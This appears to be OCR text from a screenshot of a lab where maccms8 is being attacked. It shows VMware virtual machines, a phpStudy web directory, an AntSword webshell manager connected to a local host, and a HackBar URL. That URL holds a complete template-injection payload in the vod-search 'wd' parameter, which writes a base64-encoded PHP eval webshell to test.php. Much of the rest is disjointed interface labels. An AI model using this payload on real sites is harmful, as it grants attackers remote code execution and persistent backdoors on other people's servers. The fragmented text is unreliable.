 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows 7 sp1
Windows 10 x64
Kali-Linux-2019.3-vmw
parrot
Kali-Linux-2019.3-vmw
Windows 7 sp1 x64
悬剑
MacOS
共享的虚拟机
Windows 7 sp1
Windows 10 x64
Kali-Linux-2019.3-vmware-am...
Windows 7 sp1 x64
回收
Git Ba
node-v
phpStu
- 快捷方
phpStu
Goog
Chron
jdk-8u161-...
maccms8
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
« 本地磁盘 (C:) › phpStudy › WWW › maccms8
搜索"macc
文档
图片
docs
WWW
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型
admin 2017/7/30 19:04 文件夹
cache 2017/7/30 19:04 文件夹
images 2017/7/30 19:04 文件夹
inc 2019/11/6 4:27 文件夹
js 2017/7/30 19:04 文件夹
player 2017/7/30 19:04 文件夹
template 2017/7/30 19:04 文件夹
upload 2017/7/30 19:04 文件夹
使用说明文档 2017/7/30 19:04 文件夹
伪静态规则 2017/7/30 19:04 文件夹
index.php 2017/7/30 19:04 PHP 文件
install.php 2017/7/30 19:04 PHP 文件
test.php 2019/11/6 4:51 PHP 文件
说明.txt 2017/7/30 19:04 文本文档
14 个项目
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
sticsearch和Kibana
AntSword 编辑 窗口 调试
192.168.183.137
目录列表 (10)
C:/
phpStudy
WWW
maccms8
admin
cache
images
inc
js
player
template
upload
D:/
文件列表 (14)
新建 上层 刷新 主目录 书签 C:/phpStudy/WWW/maccms8/ 读取
名称 日期 大小 属性
admin 2017-07-30 11:04:20 4 Kb 0777
cache 2017-07-30 11:04:20 0 b 0777
images 2017-07-30 11:04:20 4 Kb 0777
inc 2019-11-05 20:27:59 4 Kb 0777
js 2017-07-30 11:04:20 4 Kb 0777
player 2017-07-30 11:04:20 4 Kb 0777
template 2017-07-30 11:04:20 0 b 0777
upload 2017-07-30 11:04:20 4 Kb 0777
2017-07-30 11:04:20 4 Kb 0777
2017-07-30 11:04:20 4 Kb 0777
index.php 2017-07-30 11:04:20 1.54 Kb 0666
install.php 2017-07-30 11:04:20 41.75 Kb 0666
test.php 2019-11-05 20:51:07 29 b 0666
.txt 2017-07-30 11:04:20 281 b 0666
任务列表
Git
Zip
继续昨天
1
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING THEME
46%
0K/s
0K/s
URL
http://192.168.183.137/maccms8/index.php?m=vod-search&wd={if-
A:print(fputs%28fopen%28base64_decode%28dGVzdC5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW3Rlc3RdKTsgPz4%29%29)}{endif-
A}
Enable POST
ADD HEADER